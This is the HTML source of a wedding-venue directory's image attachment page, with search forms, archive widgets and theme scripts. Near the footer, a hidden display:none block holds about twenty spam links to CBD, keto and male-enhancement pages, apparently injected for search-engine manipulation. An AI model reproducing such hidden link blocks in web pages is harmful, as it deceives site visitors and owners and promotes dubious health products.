<div class="advanced-search advance-search-header houzez-adv-price-range " data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    
                                        <div class="row">
                        <div class="col-md-7 col-sm-7">
                            <div class="form-group no-margin">
                                <div class="input-group">
                                    <div class="input-group-addon"><i class="fa fa-search"></i></div>
                                    <input type="text" id="keyword" class="houzez_geocomplete form-control" value="" name="keyword" placeholder="Enter keyword...">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5">
                            <div class="row">

                                    
                                                                        <div class="col-sm-4 col-xs-6">
                                        <div class="form-group no-margin areas-select">
                                            <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                                <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                            </select>
                                        </div>
                                    </div>
                                    

                                                                        <div class="col-sm-4 col-xs-6 text-center">
                                        <button class="advance-btn blue btn" type="button"><i class="fa fa-gear"></i>Advanced</button>
                                    </div>
                                    
                                    <div class="col-sm-4 col-xs-6">
                                        <button type="submit" class="btn btn-orange btn-block houzez-theme-button">Search</button>
                                    </div>
                            </div>
                        </div>
                    </div>

                    
                    <div class="advance-fields">
                        <div class="row">

                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                                                            <!--<div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <input type="text" class="form-control" value="" name="propid" placeholder="">
                                    </div>
                                </div>-->
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                        
                            
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="advanced-search-mobile houzez-adv-price-range" data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    <div class="single-search-wrap">
                        <div class="single-search-inner advance-btn">
                            <button class="table-cell text-left" type="button"><i class="fa fa-gear"></i></button>
                        </div>
                        <div class="single-search-inner single-search">
                            <input type="text" class="form-control" value="" name="keyword" placeholder="Enter keyword...">
                        </div>
                        <div class="single-search-inner single-seach-btn">
                            <button class="table-cell text-right" type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>

                    <div class="advance-fields">
                        <div class="row">
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                                                    <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-orange btn-block houzez-theme-button"><i class="fa fa-search pull-left"></i> Search</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	


    <section class="section-detail-content">

            <div class="row">
            <div class="col-sm-12">
                <div class="page-title breadcrumb-single">
                    <div class="row">
                        <div class="col-sm-12">
                            <ol class="breadcrumb"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/"><i class="fa fa-home"></i></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/property/sandoval-ranch-vineyard/">Sandoval Ranch & Vineyard</a></li><li class="active">sbv_sandovalranch (2)</li></ol>                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">
                <div class="article-main">
                    
                    
                            <article class="blog-article">
                                <div class="page-title">
                                    <h2>sbv_sandovalranch (2)</h2>
                                    <ul class="author-meta">
    <li class="name">
        <a><img src="https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=40&#038;d=mm&#038;r=g" alt="Auther Image" class="meta-image" height="40" width="40"></a>
        by <a>lynette</a>
    </li>
    <li><i class="fa fa-calendar"></i> August 8, 2019 </li>
    <li><i class="fa fa-bookmark-o"></i> </li>
    <li><i class="fa fa-comments-o"></i> 0</li>
</ul>                                </div>
                                
                                <div class="article-detail">
                                    <p class="attachment"><a href='https://santabarbaravenues.com/wp-content/uploads/2019/08/sbv_sandovalranch-2.jpg'><img decoding="async" width="1" height="1" src="https://santabarbaravenues.com/wp-content/uploads/2019/08/sbv_sandovalranch-2.jpg" class="attachment-medium size-medium" alt="" /></a></p>

                                                                    </div>
                                                            </article>

                            <div class="next-prev-block next-prev-blog blog-section clearfix">

    <div class="prev-box pull-left">
            </div>

    <div class="next-box pull-right">

            </div>
</div>
                            <div class="blog-section">
    <div class="author-detail-block">
        <div class="media">
            <div class="media-left">
                <figure>
                    <a><img src="https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=60&#038;d=mm&#038;r=g" alt="img" width="60" height="60" class="img-circle"></a>
                </figure>
            </div>
            <div class="media-body">
                <h4 class="heading">lynette</h4>
                <p> </p>
                <ul class="profile-social">

                        
                        
                        
                        
                        
                </ul>
            </div>
        </div>
    </div>
</div>
                            
                            
                </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar  ">
                <aside id="sidebar" class="sidebar-white">
    <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://santabarbaravenues.com/2025/07/25/mira-vista-estate-wedding/">A Tuscan Escape in Wine Country: Mira Vista Estate Wedding</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/11/14/sanmarcosranch/">NEW Venue: San Marcos Ranch</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/08/23/the-hub_santabarbara/">Discover The Hub: Santa Barbara’s New Green Venue in the ARTS District</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/05/03/citrus-inspired/">Beautifully Bright: Citrus-Inspired Wedding at the S.B. Woman&#8217;s Club</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/04/12/villa-de-lucca/">NEW Venue: Villa de Lucca,</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h3 class="widget-title">Archives</h3></div>
			<ul>
					<li><a href='https://santabarbaravenues.com/2025/07/'>July 2025</a></li>
	<li><a href='https://santabarbaravenues.com/2024/11/'>November 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/08/'>August 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/05/'>May 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/04/'>April 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/03/'>March 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/02/'>February 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/01/'>January 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2023/11/'>November 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/08/'>August 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/07/'>July 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/06/'>June 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/05/'>May 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/04/'>April 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/03/'>March 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2022/10/'>October 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/09/'>September 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/08/'>August 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/07/'>July 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2019/05/'>May 2019</a></li>
	<li><a href='https://santabarbaravenues.com/2018/06/'>June 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2018/02/'>February 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2018/01/'>January 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2017/08/'>August 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/07/'>July 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/06/'>June 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/05/'>May 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/04/'>April 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/03/'>March 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/02/'>February 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/01/'>January 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2016/11/'>November 2016</a></li>
	<li><a href='https://santabarbaravenues.com/2016/08/'>August 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-391"><a href="https://santabarbaravenues.com/category/advice-from-the-experts/">Advice from the Experts</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://santabarbaravenues.com/category/barn/">Barn</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://santabarbaravenues.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://santabarbaravenues.com/category/catering/">Catering</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://santabarbaravenues.com/category/ceremony-spots/">Ceremony Spots</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://santabarbaravenues.com/category/color-palette/">Color Palette</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://santabarbaravenues.com/category/decor-ideas/">Decor Ideas</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://santabarbaravenues.com/category/food-and-drink/">Food and Drink</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://santabarbaravenues.com/category/lighting/">lighting</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://santabarbaravenues.com/category/pure-joy-catering/">Pure Joy Catering</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://santabarbaravenues.com/category/tablescape/">Tablescape</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://santabarbaravenues.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://santabarbaravenues.com/category/venue/">Venue</a>
</li>
			</ul>

			</div></aside>
            </div>
        </div>

    </section>



        </div> <!--Start in header-->
    </div> <!--Start in header end #section-body-->

<button class="btn scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">
    
    <div class="footer">
	<div class="container">
        <div class="row">

                            <div class="col-md-3 col-sm-6"> <div id="text-7" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">What is Santa Barbara Venues?</h3></div>			<div class="textwidget"><p style="text-align: justify;">This website is presented as a complimentary service by <a href="https://soleraandcompany.com/" target="_blank" style="text-decoration:underline;">Solera & Co.</a>, Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.</p></div>
		</div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="houzez_properties_viewed-3" class="footer-widget widget_houzez_properties_viewed"><div class="widget-top"><h3 class="widget-title">Recently Viewed Venues</h3></div>            
                        

			<div class="widget-body">

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch/">
									<img width="751" height="417" src="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg 751w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-350x194.jpg 350w" sizes="auto, (max-width: 751px) 100vw, 751px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch/">Santa Ynez Ranch</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">
									<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-350x194.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">Happy Canyon Vineyard</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">
									<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="Draughtsmen Brewery" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-350x195.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">Draughtsmen Aleworks</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>200 Capacity</p>
								<p>Corporate, Indoor, Outdoor</p>
							</div>
						</div>
					</div>

												
			</div>


	    </div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="text-6" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Connect With Us</h3></div>			<div class="textwidget"><h5 style="color:white; margin-bottom:5px;">Santa Barbara Venues</h5>

<a href="https://www.facebook.com/santabarbaravenues/" target="_blank"><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i></a>

<a href="https://www.instagram.com/santabarbaravenues/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a>


<h5 style="color:white; margin-bottom:5px;">Solera & Co.</h5>

<a href="https://www.instagram.com/soleraandcompany/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></div>
		</div> </div>
            
                                        <div class="col-md-3 col-sm-6"> <div id="search-8" class="footer-widget widget_search"><div class="widget-top"><h3 class="widget-title">Search SBV:</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div> </div>
                        
        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>© 2025 Santa Barbara Venues - All rights reserved</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://santabarbaravenues.com/privacy/">Privacy</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://santabarbaravenues.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://santabarbaravenues.com/contact-us-2/">Contact Us</a></li>
</ul>						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->
<div style='display:none'><a href="https://santabarbaravenues.com/support/managing-anger-with-cbd-gummies-a-comprehensive-guide-to-27b3df-and-effectiveness/">managing anger with cbd gummies a comprehensive guide to benefits and effectiveness</a> <a href="https://santabarbaravenues.com/questions/discover-1b8912d5-the-best-to-buy-cbd-gummies-without-thc-a-comprehensive-guide/">discover the best places to buy cbd gummies without thc a comprehensive guide</a> <a href="https://santabarbaravenues.com/questions/experience-the-31b8912-bliss-of-cbd-gummies-60-mg-unlock-a-stress-free-life-with-pure-canna-39-s-produ/">experience the bliss of cbd gummies 60 mg unlock a stress free life with pure canna 39 s premium produ</a> <a href="https://santabarbaravenues.com/article/exploring-the-benefits-a370695-of-cbd-gummies-el-paso-a-comprehensive-guide/">exploring the benefits of cbd gummies in el paso a comprehensive guide</a> <a href="https://santabarbaravenues.com/questions/bioblend-1e31b-cbd-gummies-reviews-amazon-a-comprehensive-analysis-efficacy-and-user-satisfact-6436/">bioblend cbd gummies reviews amazon a comprehensive analysis of efficacy and user satisfact 6436</a> <a href="https://santabarbaravenues.com/wellness/3995-experience-the-bliss-how-natural-bliss-cbd-shark-tank-appearance-made-a-game-changing-impac/">experience the bliss how natural bliss cbd gummies shark tank appearance made a game changing impac</a> <a href="https://santabarbaravenues.com/discussion/cannabis-gummies-recipe-leafly-020d92ce-a-comprehensive-guide-to-making-delicious-and-effective/">cannabis gummies recipe leafly a comprehensive guide to making delicious and effective edib</a> <a href="https://santabarbaravenues.com/movie/biolife-0bcd9-keto-gummies-do-they-work-a-comprehensive-review-of-efficacy-and-safety/">biolife keto gummies do they work a comprehensive review of their efficacy and safety</a> <a href="https://santabarbaravenues.com/collections/ebay-keto-the-ultimate-game-changer-for-your-keto-journey-sugar-free-delicious-and-effe-0aeae67/">ebay keto gummies the ultimate game changer for your keto journey sugar free delicious and effe</a> <a href="https://santabarbaravenues.com/reviews/is-kelly-clarkson-really-endorsing-keto-gummies-uncovering-the-truth-the-pop-star-39-1f16f6f-s-weight-l-22409/">is kelly clarkson really endorsing keto gummies uncovering the truth behind the pop star 39 s weight l 22409</a> <a href="https://santabarbaravenues.com/health/revolutionize-your-weight-loss-journey-with-0fe1abe-truly-boost-keto-gummies-comprehensive-review/">revolutionize your weight loss journey with truly boost keto gummies a comprehensive review</a> <a href="https://santabarbaravenues.com/discussion/unlock-the-power-of-discover-the-highest-rated-keto-gummies-79edd-for-a-healthier-you/">unlock the power of keto discover the highest rated keto gummies for a healthier you</a> <a href="https://santabarbaravenues.com/article/the-best-otc-medicine-for-erectile-dysfunction-a-29b232-comprehensive-guide-9198/">finding the best otc medicine for erectile dysfunction a comprehensive guide 9198</a> <a href="https://santabarbaravenues.com/reviews/masculen-b77e4-titan-male-enhancement-reviews-a-new-honest-customer-feedback-revealed-expose/">masculen titan male enhancement reviews a new honest customer feedback revealed expose price</a> <a href="https://santabarbaravenues.com/blogs/foods-boost-libido-a-comprehensive-753c460e-guide-to-enhancing-your-sex-drive-23064/">foods to boost libido a comprehensive guide to enhancing your sex drive 23064</a> <a href="https://santabarbaravenues.com/article/unlock-a-healthier-you-discover-the-29b232-power-of-gummies-viagra-amazon-for-enhanced-sexual-wellness/">unlock a healthier you discover the power of cbd gummies viagra amazon for enhanced sexual wellness</a> <a href="https://santabarbaravenues.com/collections/unlock-the-power-of-cbd-gummies-ed-a-comprehensive-guide-to-calming-anxiety-relieving-and-b696db4-pr/">unlock the power of cbd gummies ed a comprehensive guide to calming anxiety relieving pain and pr</a> <a href="https://santabarbaravenues.com/lifestyle/male-performance-a-comprehensive-guide-to-male-55a4-enhancers-98077/">enhancing male performance a comprehensive guide to male enhancers 98077</a> <a href="https://santabarbaravenues.com/article/bliss-bears-female-enhancement-gummies-b2327159-review-comprehensive-analysis/">bliss bears female enhancement gummies review a comprehensive analysis</a> <a href="https://santabarbaravenues.com/guides/enhancing-male-6b735-performance-with-animale-male-a-comprehensive-review-35718/">enhancing male performance with animale male enhancement a comprehensive review 35718</a> </div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tarfoot\/*","\/wp-content\/themes\/houzez\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/slick.min.js" id="slick.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery.nicescroll.js" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/santabarbaravenues.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_mobile":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo_mobile_splash":"","retina_logo_splash":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_height":"100","retina_logo_width":"200","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_relist":"Are you sure you want to relist this property?","not_found":"We didn't find any 